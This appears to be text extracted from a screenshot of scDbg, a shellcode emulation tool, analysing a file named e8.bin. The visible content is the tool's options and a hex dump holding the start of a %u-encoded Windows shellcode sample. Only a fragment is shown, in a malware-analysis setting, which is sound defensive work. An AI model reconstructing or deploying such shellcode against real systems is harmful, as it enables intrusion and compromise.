 scDbg - libemu Shellcode Logger Launch Interface
Shellcode file C:\Users\usuario\Desktop\e8.bin ...
Options
Report Mode Scan for Api table Unlimited steps FindSc Start Offset 0x Example
Create Dump Use Interactive Hooks Debug Shell
No RW Display Monitor DLL Read/Write More
Process Command Line
fopen ...
Manual Arguments Launch
000000 25 75 43 30 33 33 25 75 38 42 36 34 25 75 33 30 %uC033%u8B64%u30
000010 34 30 25 75 30 43 37 38 25 75 34 30 38 42 25 75 40%u0C78%u408B%u
000020 38 42 30 43 25 75 31 43 37 30 25 75 38 42 41 44 8B0C%u1C70%u8BAD
000030 25 75 30 38 35 38 25 75 30 39 45 42 25 75 34 30 %u0858%u09EB%u40
000040 38 42 25 75 38 44 33 34 25 75 37 43 34 30 25 75 8B%u8D34%u7C40%u
000050 35 38 38 42 25 75 36 41 33 43 25 75 35 41 34 34 588B%u6A3C%u5A44
000060 25 75 45 32 44 31 25 75 45 32 32 42 25 75 45 43 %uE2D1%uE22B%uEC
000070 38 42 25 75 34 46 45 42 25 75 35 32 35 41 25 75 8B%u4FEB%u525A%u
000080 45 41 38 33 25 75 38 39 35 36 25 75 30 34 35 35 EA83%u8956%u0455
000090 25 75 35 37 35 36 25 75 37 33 38 42 25 75 38 42 %u5756%u738B%u8B
0000A0 33 43 25 75 33 33 37 34 25 75 30 33 37 38 25 75 3C%u3374%u0378%u
0000B0 35 36 46 33 25 75 37 36 38 42 25 75 30 33 32 30 56F3%u768B%u0320
0000C0 25 75 33 33 46 33 25 75 34 39 43 39 25 75 34 31 %u33F3%u49C9%u41
0000D0 35 30 25 75 33 33 41 44 25 75 33 36 46 46 25 75 50%u33AD%u36FF%u
0000E0 42 45 30 46 25 75 30 33 31 34 25 75 46 32 33 38 BE0F%u0314%uF238
0000F0 25 75 30 38 37 34 25 75 43 46 43 31 25 75 30 33 %u0874%uCFC1%u03
000100 30 44 25 75 34 30 46 41 25 75 45 46 45 42 25 75 0D%u40FA%uEFEB%u
000110 33 42 35 38 25 75 37 35 46 38 25 75 35 45 45 35 3B58%u75F8%u5EE5
000120 25 75 34 36 38 42 25 75 30 33 32 34 25 75 36 36 %u468B%u0324%u66
000130 43 33 25 75 30 43 38 42 25 75 38 42 34 38 25 75 C3%u0C8B%u8B48%u